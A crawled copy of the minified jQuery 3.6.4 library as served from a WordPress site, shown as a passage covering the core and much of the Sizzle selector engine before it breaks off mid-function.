

--- FILE ---
content_type: application/javascript
request_url: https://zempiliadou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.4
body_size: 41243
content:
/*! jQuery v3.6.4 | (c) OpenJS Foundation and other contributors | jquery.org/license */
!function(e,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(C,e){"use strict";var t=[],r=Object.getPrototypeOf,s=t.slice,g=t.flat?function(e){return t.flat.call(e)}:function(e){return t.concat.apply([],e)},u=t.push,i=t.indexOf,n={},o=n.toString,y=n.hasOwnProperty,a=y.toString,l=a.call(Object),v={},m=function(e){return"function"==typeof e&&"number"!=typeof e.nodeType&&"function"!=typeof e.item},x=function(e){return null!=e&&e===e.window},E=C.document,c={type:!0,src:!0,nonce:!0,noModule:!0};function b(e,t,n){var r,i,o=(n=n||E).createElement("script");if(o.text=e,t)for(r in c)(i=t[r]||t.getAttribute&&t.getAttribute(r))&&o.setAttribute(r,i);n.head.appendChild(o).parentNode.removeChild(o)}function w(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?n[o.call(e)]||"object":typeof e}var f="3.6.4",S=function(e,t){return new S.fn.init(e,t)};function p(e){var t=!!e&&"length"in e&&e.length,n=w(e);return!m(e)&&!x(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}S.fn=S.prototype={jquery:f,constructor:S,length:0,toArray:function(){return s.call(this)},get:function(e){return null==e?s.call(this):e<0?this[e+this.length]:this[e]},pushStack:function(e){var t=S.merge(this.constructor(),e);return t.prevObject=this,t},each:function(e){return S.each(this,e)},map:function(n){return this.pushStack(S.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(s.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(S.grep(this,function(e,t){return(t+1)%2}))},odd:function(){return this.pushStack(S.grep(this,function(e,t){return t%2}))},eq:function(e){var t=this.length,n=+e+(e<0?t:0);return this.pushStack(0<=n&&n<t?[this[n]]:[])},end:function(){return this.prevObject||this.constructor()},push:u,sort:t.sort,splice:t.splice},S.extend=S.fn.extend=function(){var e,t,n,r,i,o,a=arguments[0]||{},s=1,u=arguments.length,l=!1;for("boolean"==typeof a&&(l=a,a=arguments[s]||{},s++),"object"==typeof a||m(a)||(a={}),s===u&&(a=this,s--);s<u;s++)if(null!=(e=arguments[s]))for(t in e)r=e[t],"__proto__"!==t&&a!==r&&(l&&r&&(S.isPlainObject(r)||(i=Array.isArray(r)))?(n=a[t],o=i&&!Array.isArray(n)?[]:i||S.isPlainObject(n)?n:{},i=!1,a[t]=S.extend(l,o,r)):void 0!==r&&(a[t]=r));return a},S.extend({expando:"jQuery"+(f+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isPlainObject:function(e){var t,n;return!(!e||"[object Object]"!==o.call(e))&&(!(t=r(e))||"function"==typeof(n=y.call(t,"constructor")&&t.constructor)&&a.call(n)===l)},isEmptyObject:function(e){var t;for(t in e)return!1;return!0},globalEval:function(e,t,n){b(e,{nonce:t&&t.nonce},n)},each:function(e,t){var n,r=0;if(p(e)){for(n=e.length;r<n;r++)if(!1===t.call(e[r],r,e[r]))break}else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},makeArray:function(e,t){var n=t||[];return null!=e&&(p(Object(e))?S.merge(n,"string"==typeof e?[e]:e):u.call(n,e)),n},inArray:function(e,t,n){return null==t?-1:i.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,a=!n;i<o;i++)!t(e[i],i)!==a&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,a=[];if(p(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&a.push(i);else for(o in e)null!=(i=t(e[o],o,n))&&a.push(i);return g(a)},guid:1,support:v}),"function"==typeof Symbol&&(S.fn[Symbol.iterator]=t[Symbol.iterator]),S.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){n["[object "+t+"]"]=t.toLowerCase()});var d=function(n){var e,d,b,o,i,h,f,g,w,u,l,T,C,a,E,y,s,c,v,S="sizzle"+1*new Date,p=n.document,k=0,r=0,m=ue(),x=ue(),A=ue(),N=ue(),j=function(e,t){return e===t&&(l=!0),0},D={}.hasOwnProperty,t=[],q=t.pop,L=t.push,H=t.push,O=t.slice,P=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},R="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",M="[\\x20\\t\\r\\n\\f]",I="(?:\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",W="\\["+M+"*("+I+")(?:"+M+"*([*^$|!~]?=)"+M+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+I+"))|)"+M+"*\\]",F=":("+I+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+W+")*)|.*)\\)|)",$=new RegExp(M+"+","g"),B=new RegExp("^"+M+"+|((?:^|[^\\\\])(?:\\\\.)*)"+M+"+$","g"),_=new RegExp("^"+M+"*,"+M+"*"),z=new RegExp("^"+M+"*([>+~]|"+M+")"+M+"*"),U=new RegExp(M+"|>"),X=new RegExp(F),V=new RegExp("^"+I+"$"),G={ID:new RegExp("^#("+I+")"),CLASS:new RegExp("^\\.("+I+")"),TAG:new RegExp("^("+I+"|[*])"),ATTR:new RegExp("^"+W),PSEUDO:new RegExp("^"+F),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+M+"*(even|odd|(([+-]|)(\\d*)n|)"+M+"*(?:([+-]|)"+M+"*(\\d+)|))"+M+"*\\)|)","i"),bool:new RegExp("^(?:"+R+")$","i"),needsContext:new RegExp("^"+M+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+M+"*((?:-\\d)?\\d*)"+M+"*\\)|)(?=[^-]|$)","i")},Y=/HTML$/i,Q=/^(?:input|select|textarea|button)$/i,J=/^h\d$/i,K=/^[^{]+\{\s*\[native \w/,Z=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,ee=/[+~]/,te=new RegExp("\\\\[\\da-fA-F]{1,6}"+M+"?|\\\\([^\\r\\n\\f])","g"),ne=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},re=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,ie=function(e,t){return t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e},oe=function(){T()},ae=be(function(e){return!0===e.disabled&&"fieldset"===e.nodeName.toLowerCase()},{dir:"parentNode",next:"legend"});try{H.apply(t=O.call(p.childNodes),p.childNodes),t[p.childNodes.length].nodeType}catch(e){H={apply:t.length?function(e,t){L.apply(e,O.call(t))}:function(e,t){var n=e.length,r=0;while(e[n++]=t[r++]);e.length=n-1}}}function se(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(T(e),e=e||C,E)){if(11!==p&&(u=Z.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return n.push(a),n}else if(f&&(a=f.getElementById(i))&&v(e,a)&&a.id===i)return n.push(a),n}else{if(u[2])return H.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&d.getElementsByClassName&&e.getElementsByClassName)return H.apply(n,e.getElementsByClassName(i)),n}if(d.qsa&&!N[t+" "]&&(!y||!y.test(t))&&(1!==p||"object"!==e.nodeName.toLowerCase())){if(c=t,f=e,1===p&&(U.test(t)||z.test(t))){(f=ee.test(t)&&ve(e.parentNode)||e)===e&&d.scope||((s=e.getAttribute("id"))?s=s.replace(re,ie):e.setAttribute("id",s=S)),o=(l=h(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+xe(l[o]);c=l.join(",")}try{return H.apply(n,f.querySelectorAll(c)),n}catch(e){N(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return g(t.replace(B,"$1"),e,n,r)}function ue(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function le(e){return e[S]=!0,e}function ce(e){var t=C.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function fe(e,t){var n=e.split("|"),r=n.length;while(r--)b.attrHandle[n[r]]=t}function pe(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&e.sourceIndex-t.sourceIndex;if(r)return r;if(n)while(n=n.nextSibling)if(n===t)return-1;return e?1:-1}function de(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}function he(n){return function(e){var t=e.nodeName.toLowerCase();return("input"===t||"button"===t)&&e.type===n}}function ge(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&ae(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function ye(a){return le(function(o){return o=+o,le(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function ve(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}for(e in d=se.support={},i=se.isXML=function(e){var t=e&&e.namespaceURI,n=e&&(e.ownerDocument||e).documentElement;return!Y.test(t||n&&n.nodeName||"HTML")},T=se.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:p;return r!=C&&9===r.nodeType&&r.documentElement&&(a=(C=r).documentElement,E=!i(C),p!=C&&(n=C.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",oe,!1):n.attachEvent&&n.attachEvent("onunload",oe)),d.scope=ce(function(e){return a.appendChild(e).appendChild(C.createElement("div")),"undefined"!=typeof e.querySelectorAll&&!e.querySelectorAll(":scope fieldset div").length}),d.cssHas=ce(function(){try{return C.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),d.attributes=ce(function(e){return e.className="i",!e.getAttribute("className")}),d.getElementsByTagName=ce(function(e){return e.appendChild(C.createComment("")),!e.getElementsByTagName("*").length}),d.getElementsByClassName=K.test(C.getElementsByClassName),d.getById=ce(function(e){return a.appendChild(e).id=S,!C.getElementsByName||!C.getElementsByName(S).length}),d.getById?(b.filter.ID=function(e){var t=e.replace(te,ne);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(te,ne);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&E){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=d.getElementsByTagName?function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):d.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){while(n=o[i++])1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=d.getElementsByClassName&&function(e,t){if("undefined"!=typeof t.getElementsByClassName&&E)return t.getElementsByClassName(e)},s=[],y=[],(d.qsa=K.test(C.querySelectorAll))&&(ce(function(e){var t;a.appendChild(e).innerHTML="<a id='"+S+"'></a><select id='"+S+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&y.push("[*^$]="+M+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||y.push("\\["+M+"*(?:value|"+R+")"),e.querySelectorAll("[id~="+S+"-]").length||y.push("~="),(t=C.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||y.push("\\["+M+"*name"+M+"*="+M+"*(?:''|\"\")"),e.querySelectorAll(":checked").length||y.push(":checked"),e.querySelectorAll("a#"+S+"+*").length||y.push(".#.+[+~]"),e.querySelectorAll("\\\f"),y.push("[\\r\\n\\f]")}),ce(function(e){e.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var t=C.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&y.push("name"+M+"*[*^$|!~]?="),2!==e.querySelectorAll(":enabled").length&&y.push(":enabled",":disabled"),a.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&y.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),y.push(",.*:")})),(d.matchesSelector=K.test(c=a.matches||a.webkitMatchesSelector||a.mozMatchesSelector||a.oMatchesSelector||a.msMatchesSelector))&&ce(function(e){d.disconnectedMatch=c.call(e,"*"),c.call(e,"[s!='']:x"),s.push("!=",F)}),d.cssHas||y.push(":has"),y=y.length&&new RegExp(y.join("|")),s=s.length&&new RegExp(s.join("|")),t=K.test(a.compareDocumentPosition),v=t||K.test(a.contains)?function(e,t){var n=9===e.nodeType&&e.documentElement||e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)while(t=t.parentNode)if(t===e)return!0;return!1},j=t?function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!d.sortDetached&&t.compareDocumentPosition(e)===n?e==C||e.ownerDocument==p&&v(p,e)?-1:t==C||t.ownerDocument==p&&v(p,t)?1:u?P(u,e)-P(u,t):0:4&n?-1:1)}:function(e,t){if(e===t)return l=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,a=[e],s=[t];if(!i||!o)return e==C?-1:t==C?1:i?-1:o?1:u?P(u,e)-P(u,t):0;if(i===o)return pe(e,t);n=e;while(n=n.parentNode)a.unshift(n);n=t;while(n=n.parentNode)s.unshift(n);while(a[r]===s[r])r++;return r?pe(a[r],s[r]):a[r]==p?-1:s[r]==p?1:0}),C},se.matches=function(e,t){return se(e,null,null,t)},se.matchesSelector=function(e,t){if(T(e),d.matchesSelector&&E&&!N[t+" "]&&(!s||!s.test(t))&&(!y||!y.test(t)))try{var n=c.call(e,t);if(n||d.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){N(t,!0)}return 0<se(t,C,null,[e]).length},se.contains=function(e,t){return(e.ownerDocument||e)!=C&&T(e),v(e,t)},se.attr=function(e,t){(e.ownerDocument||e)!=C&&T(e);var n=b.attrHandle[t.toLowerCase()],r=n&&D.call(b.attrHandle,t.toLowerCase())?n(e,t,!E):void 0;return void 0!==r?r:d.attributes||!E?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},se.escape=function(e){return(e+"").replace(re,ie)},se.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},se.uniqueSort=function(e){var t,n=[],r=0,i=0;if(l=!d.detectDuplicates,u=!d.sortStable&&e.slice(0),e.sort(j),l){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)e.splice(n[r],1)}return u=null,e},o=se.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=o(e)}else if(3===i||4===i)return e.nodeValue}else while(t=e[r++])n+=o(t);return n},(b=se.selectors={cacheLength:50,createPseudo:le,match:G,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(te,ne),e[3]=(e[3]||e[4]||e[5]||"").replace(te,ne),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||se.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&se.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return G.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&X.test(n)&&(t=h(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(te,ne).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=m[e+" "];return t||(t=new RegExp("(^|"+M+")"+e+"("+M+"|$)"))&&m(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=se.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace($," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(h,e,t,g,y){var v="nth"!==h.slice(0,3),m="last"!==h.slice(-4),x="of-type"===e;return 1===g&&0===y?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u,l=v!==m?"nextSibling":"previousSibling",c=e.parentNode,f=x&&e.nodeName.toLowerCase(),p=!n&&!x,d=!1;if(c){if(v){while(l){a=e;while(a=a[l])if(x?a.nodeName.toLowerCase()===f:1===a.nodeType)return!1;u=l="only"===h&&!u&&"nextSibling"}return!0}if(u=[m?c.firstChild:c.lastChild],m&&p){d=(s=(r=(i=(o=(a=c)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1])&&r[2],a=s&&c.childNodes[s];while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if(1===a.nodeType&&++d&&a===e){i[h]=[k,s,d];break}}else if(p&&(d=s=(r=(i=(o=(a=e)[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]||[])[0]===k&&r[1]),!1===d)while(a=++s&&a&&a[l]||(d=s=0)||u.pop())if((x?a.nodeName.toLowerCase()===f:1===a.nodeType)&&++d&&(p&&((i=(o=a[S]||(a[S]={}))[a.uniqueID]||(o[a.uniqueID]={}))[h]=[k,d]),a===e))break;return(d-=y)===g||d%g==0&&0<=d/g}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||se.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?le(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=P(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:le(function(e){var r=[],i=[],s=f(e.replace(B,"$1"));return s[S]?le(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:le(function(t){return function(e){return 0<se(t,e).length}}),contains:le(function(t){return t=t.replace(te,ne),function(e){return-1<(e.textContent||o(e)).indexOf(t)}}),lang:le(function(n){return V.test(n||"")||se.error("unsupported lang: "+n),n=n.replace(te,ne).toLowerCase(),function(e){var t;do{if(t=E?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=n.location&&n.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===a},focus:function(e){return e===C.activeElement&&(!C.hasFocus||C.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:ge(!1),disabled:ge(!0),checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return J.test(e.nodeName)},input:function(e){return Q.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:ye(function(){return[0]}),last:ye(function(e,t){return[t-1]}),eq:ye(function(e,t,n){return[n<0?n+t:n]}),even:ye(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:ye(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:ye(function(e,t,n){for(var r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:ye(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=de(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=he(e);function me(){}function xe(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function be(s,e,t){var u=e.dir,l=e.next,c=l||u,f=t&&"parentNode"===c,p=r++;return e.first?function(e,t,n){while(e=e[u])if(1===e.nodeType||f)return s(e,t,n);return!1}:function(e,t,n){var r,i,o,a=[k,p];if(n){while(e=e[u])if((1===e.nodeType||f)&&s(e,t,n))return!0}else while(e=e[u])if(1===e.nodeType||f)if(i=(o=e[S]||(e[S]={}))[e.uniqueID]||(o[e.uniqueID]={}),l&&l===e.nodeName.toLowerCase())e=e[u]||e;else{if((r=i[c])&&r[0]===k&&r[1]===p)return a[2]=r[2];if((i[c]=a)[2]=s(e,t,n))return!0}return!1}}function we(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Te(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function Ce(d,h,g,y,v,e){return y&&!y[S]&&(y=Ce(y)),v&&!v[S]&&(v=Ce(v,e)),le(function(e,t,n,r){var i,o,a,s=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)se(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:Te(c,s,d,n,r),p=g?v||(e?d:l||y)?[]:t:f;if(g&&g(f,p,n,r),y){i=Te(p,u),y(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(p[u[o]]=!(f[u[o]]=a))}if(e){if(v||d){if(v){i=[],o=p.length;while(o--)(a=p[o])&&i.push(f[o]=a);v(null,p=[],i,r)}o=p.length;while(o--)(a=p[o])&&-1<(i=v?P(e,a):s[o])&&(e[i]=!(t[i]=a))}}else p=Te(p===t?p.splice(l,p.length):p),v?v(null,t,p,r):H.apply(t,p)})}function Ee(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=be(function(e){return e===i},a,!0),l=be(function(e){return-1<P(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!==w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[be(we(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return Ce(1<s&&we(c),1<s&&xe(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(B,"$1"),t,s<n&&Ee(e.slice(s,n)),n<r&&Ee(e=e.slice(n)),n<r&&xe(e))}c.push(t)}return we(c)}return me.prototype=b.filters=b.pseudos,b.setFilters=new me,h=se.tokenize=function(e,t){var n,r,i,o,a,s,u,l=x[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=_.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=z.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(B," ")}),a=a.slice(n.length)),b.filter)!(r=G[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?se.error(e):x(e,s).slice(0)},f=se.compile=function(e,t){var n,y,v,m,x,r,i=[],o=[],a=A[e+" "];if(!a){t||(t=h(e)),n=t.length;while(n--)(a=Ee(t[n]))[S]?i.push(a):o.push(a);(a=A(e,(y=o,m=0<(v=i).length,x=0<y.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=k+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==C||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==C||(T(o),n=!E);while(s=y[a++])if(s(o,t||C,n)){r.push(o);break}i&&(k=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=v[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=q.call(r));f=Te(f)}H.apply(r,f),i&&!e&&0<f.length&&1<u+v.length&&se.uniqueSort(r)}return i&&(k=h,w=p),c},m?le(r):r))).selector=e}return a},g=se.select=function(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&h(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&E&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(te,ne),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ve(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return 